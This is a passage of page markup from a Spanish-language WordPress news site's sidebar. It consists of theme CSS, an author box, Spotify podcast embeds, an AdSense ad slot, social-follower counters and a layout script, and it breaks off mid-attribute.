0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_114{padding:21px;border:1px dashed #ededed}.tdi_114 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_114 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_114 .tdb-author-name:hover{color:#162eb7}.tdi_114 .tdb-author-url:hover{color:#162eb7}.tdi_114 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_114 .tdb-social-item i.td-icon-twitter,.tdi_114 .tdb-social-item i.td-icon-linkedin,.tdi_114 .tdb-social-item i.td-icon-pinterest,.tdi_114 .tdb-social-item i.td-icon-blogger,.tdi_114 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_114 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_114 .tdb-social-item:hover i{color:#162eb7}.tdi_114 .tdb-author-name{font-family:Oxygen!important;font-size:18px!important;font-weight:700!important}.tdi_114 .tdb-author-url{font-family:Oxygen!important;font-weight:400!important}.tdi_114 .tdb-author-descr{font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_114 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_114{border:1px dashed #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_114{padding:15px;border:1px dashed #ededed}.tdi_114 .tdb-author-photo{width:60px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_114 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_114 .tdb-author-name{margin:0px}}@media (max-width:767px){.tdi_114{border:1px dashed #ededed}.tdi_114 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_114 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.quechingados.com/author/redaction/" class="tdb-author-photo" title="Redaction"><img alt='Redaction' src='https://secure.gravatar.com/avatar/5e3a0166c3a2f2e57a11fe36c8cff307?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e3a0166c3a2f2e57a11fe36c8cff307?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.quechingados.com/author/redaction/" class="tdb-author-name">Redaction</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}.tdi_116{width:320px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:250px!important}}@media (max-width:767px){.tdi_116{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_117 td_block_template_1">
<style>.tdi_117{margin-bottom:20px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}</style>
<style>.tdi_117.td-a-rec{text-align:center}.tdi_117.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_117 .td-element-style{z-index:-1}</style>
<div class="tdi_117_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_117_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><span class="td-adspot-title">- ¿Que Chingaos?  -</span><div data-mow_video="p-mueewxcstzy"></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_118 td_block_template_1">
<style>.tdi_118{margin-bottom:20px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}</style>
<style>.tdi_118.td-a-rec{text-align:center}.tdi_118.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_118 .td-element-style{z-index:-1}</style>
<div class="tdi_118_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_118_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><span class="td-adspot-title">- ¿Que Chingaos?  -</span><iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/6uTjkvofJrOLIxP4J13ZtQ?utm_source=generator" width="100%" height="152" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_119 td_block_template_1">
<style>.tdi_119{margin-bottom:20px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}</style>
<style>.tdi_119.td-a-rec{text-align:center}.tdi_119.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_119 .td-element-style{z-index:-1}</style>
<div class="tdi_119_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_119_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><span class="td-adspot-title">- ¿Que Chingaos?  -</span><iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/5CCwQ365M0vZ7mg87h5ZJJ?utm_source=generator" width="100%" height="152" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_120 td_block_template_1">
<style>.tdi_120{margin-bottom:20px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}</style>
<style>.tdi_120.td-a-rec{text-align:center}.tdi_120.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_120 .td-element-style{z-index:-1}</style>
<div class="tdi_120_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_120_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><span class="td-adspot-title">- ¿Que Chingaos?  -</span><iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/1a1p8yJ11mXf9ZGGatwB24?utm_source=generator&t=0" width="100%" height="152" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121 td_block_template_1">
<style>.tdi_121.td-a-rec{text-align:center}.tdi_121.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_121 .td-element-style{z-index:-1}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8473948344500540"
     crossorigin="anonymous"></script>
<!-- Quechingados pagina articulos -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8473948344500540"
     data-ad-slot="6571048798"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_block_title tdi_122 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_122" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_122 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_122 .td-subcat-item a:hover,.td-theme-wrap .tdi_122 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_122 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_122 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_122 .td-block-title>*:before{border-color:#000000 transparent transparent transparent}.td-theme-wrap .tdi_122 .td-block-title>*{background-color:#000000}.td-theme-wrap .tdi_122 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_122 .td_quote_on_blocks,.td-theme-wrap .tdi_122 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_122 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_122 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_122 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_122 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_122 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_122 .td-read-more a,.td-theme-wrap .tdi_122 .td-weather-information:before,.td-theme-wrap .tdi_122 .td-weather-week:before,.td-theme-wrap .tdi_122 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_122 .td-post-category,.td-theme-wrap .tdi_122 .td-post-category:hover{background-color:#000000}.tdi_122{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_122{margin-bottom:-10px!important}}</style>
<style>body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_122 .td-block-title{text-align:left}body .tdi_122.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_122.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_122.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_122.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_122.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_122.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_122.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Nuestras redes</span></h4></div></div><div class="td_block_wrap td_block_social_counter tdi_123 td-social-style3 td-social-colored td-pb-border-top td_block_template_1">
<style>.tdi_123{margin-bottom:30px!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style3{color:#000}.td_block_social_counter.td-social-style3 .td_social_type a{color:#000}.td_block_social_counter.td-social-style3 .td_social_type .td_social_button{border-color:#ededed;margin-top:13px;padding:0;border:none}.td_block_social_counter.td-social-style3 .td_social_type .td_social_button a:after{height:40px}.td_block_social_counter.td-social-style3 .td_social_type .td_social_info{top:-15px}.td_block_social_counter.td-social-style3 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style3 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style3 .td_social_type:hover .td-social-box{background-color:transparent}.td_block_social_counter.td-social-style3 .td-social-box{background-color:transparent;height:40px}.td_block_social_counter.td-social-style3 .td-sp{width:40px;height:40px;border-radius:40px;margin-right:5px}.td_block_social_counter.td-social-style3 .td-sp:after{display:none;top:7px}.td_block_social_counter.td-social-style3 .td_social_facebook .td-sp{background-position:-17px -17px}.td_block_social_counter.td-social-style3 .td_social_rss .td-sp{background-position:-16px -121px}.td_block_social_counter.td-social-style3 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td_block_social_counter.td-social-style3 .td_social_twitter .td-sp{background-position:-16px -431px}.td_block_social_counter.td-social-style3 .td_social_vimeo .td-sp{background-position:-16px -327px}.td_block_social_counter.td-social-style3 .td_social_youtube .td-sp{background-position:-15px -380px}.td_block_social_counter.td-social-style3 .td_social_instagram .td-sp{background-position:-16px -224px}.td_block_social_counter.td-social-style3 .td_social_pinterest .td-sp{background-position:-16px -69px}.td_block_social_counter.td-social-style3 .td_social_tiktok .td-sp{background-position:-15px -738px}.td_block_social_counter.td-social-style3 .td_social_twitch .td-sp{background-position:-16px -777px}.td_block_social_counter.td-social-style3 .td_social_steam .td-sp{background-position:-15px -838px}div.tdi_123 .td_social_info_counter{font-family:Oxygen!important}div.tdi_123 .td_social_info_name{font-family:Oxygen!important;font-weight:700!important}div.tdi_123 .td_social_button{font-family:Oxygen!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,985</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Qué-chingados-453901538695042"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">200</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/##"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">200</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://pinterest.com/#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_tiktok"><div class="td-social-box"><div class="td-sp td-sp-tiktok"></div><span class="td_social_info td_social_info_counter">6,020</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://www.tiktok.com/#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,458</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/QuChingados1"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">61,453</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/#"  >Suscribirte</a></span></div></div></div></div><div class="td_block_wrap td_block_title tdi_124 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_124" >
<style>.td-theme-wrap .tdi_124 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_124 .td-subcat-item a:hover,.td-theme-wrap .tdi_124 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_124 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_124 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_124 .td-block-title>*:before{border-color:#000000 transparent transparent transparent}.td-theme-wrap .tdi_124 .td-block-title>*{background-color:#000000}.td-theme-wrap .tdi_124 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_124 .td_quote_on_blocks,.td-theme-wrap .tdi_124 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_124 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_124 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_124 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_124 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_124 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_124 .td-read-more a,.td-theme-wrap .tdi_124 .td-weather-information:before,.td-theme-wrap .tdi_124 .td-weather-week:before,.td-theme-wrap .tdi_124 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_124 .td-post-category,.td-theme-wrap .tdi_124 .td-post-category:hover{background-color:#000000}.tdi_124{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_124{margin-bottom:-10px!important}}</style>
<style>body .tdi_124 .td-block-title a,body .tdi_124 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_124 .td-block-title{text-align:left}body .tdi_124.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_124.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_124.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_124.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_124.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_124.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_124.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_124 .td-block-title a,body .tdi_124 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Tendencias</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:0px!important}@media (max-width:767px){.tdi_125{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdi_125 .td-image-wrap{padding-bottom:56%}.tdi_125 .entry-thumb{background-position:center 50%}.tdi_125 .td-module-container{flex-direction:column}.tdi_125 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_125 .td-module-meta-info,.ie11 .tdi_125 .td-module-meta-info{flex:auto}body .tdi_125 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_125 .td-module-meta-info{padding:10px 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_125 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_125 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_125 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_125 .td-module-container:before{bottom:-15px}.tdi_125 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_125 .td-post-vid-time{display:block}.tdi_125 .td-post-category{margin:0 0 6px 0;background-color:#000000}.tdi_125 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_125 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_125 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_125 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_125 .td-read-more{display:none}.tdi_125 .td-author-date{display:inline}.tdi_125 .td-post-date,.tdi_125 .td-post-author-name span{display:inline-block}.tdi_125 .entry-review-stars{display:inline-block}.tdi_125 .td-icon-star,.tdi_125 .td-icon-star-empty,.tdi_125 .td-icon-star-half{font-size:15px}.tdi_125 .td-module-comments{display:none}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_125 .td-module-meta-info,.tdi_125 .td-next-prev-wrap{text-align:left}.tdi_125 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_125 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_125 .entry-title{font-family:Oxygen!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_125 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_125 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_125 .td-module-container:before{bottom:-15px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_125 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_125 .td-module-container:before{bottom:-15px}.tdi_125 .td-post-author-name{display:none}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_125 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_125 .td-image-wrap{padding-bottom:50%}.tdi_125 .entry-thumb{background-position:center 40%}.tdi_125 .td-module-meta-info{padding:10px 20px}.tdi_125 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_125 .td-module-container:before{bottom:-15px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_125 .entry-title{font-size:18px!important;font-weight:700!important}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","image_height":"eyJhbGwiOiI1NiIsInBob25lIjoiNTAifQ==","image_floated":"","all_modules_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1yaWdodCI6Ii0yMCIsIm1hcmdpbi1sZWZ0IjoiLTIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4In0=","f_title_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjcwMCJ9","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"center","cat_bg":"#000000","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjEwcHggMjBweCJ9","modules_category_margin":"0 0 6px 